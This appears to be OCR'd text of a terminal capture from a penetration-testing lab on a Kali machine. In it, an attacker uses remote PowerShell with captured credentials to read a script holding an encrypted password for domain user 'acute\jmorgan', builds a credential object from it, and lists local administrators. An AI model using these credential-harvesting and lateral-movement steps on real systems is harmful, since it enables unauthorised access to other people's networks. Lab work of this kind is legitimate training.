 b76aa6713fc71638c2d1795c380c0d50
PS C:\utils> Invoke-Command -ComputerName atsserver -ConfigurationName dc_manage -Credential $cred_imonks -ScriptBlock {Get-C
ontent  c:\users\imonks\desktop\wm.ps1}
Invoke-Command -ComputerName atsserver -ConfigurationName dc_manage -Credential $cred_imonks -ScriptBlock {Get-Content  c:\us
ers\imonks\desktop\wm.ps1}
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000
c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f672800000094971
41b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
PS C:\utils> net user jmorgan /domain
net user jmorgan /domain
The request will be processed at a domain controller for domain acute.local.
System error 1722 has occurred.
The RPC server is unavailable.
PS C:\utils> net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
ACUTE\Domain Admins
ACUTE\jmorgan
Administrator
The command completed successfully.
PS C:\utils>
[0] 0:sudo*Z "kali" 08:24 31-May-25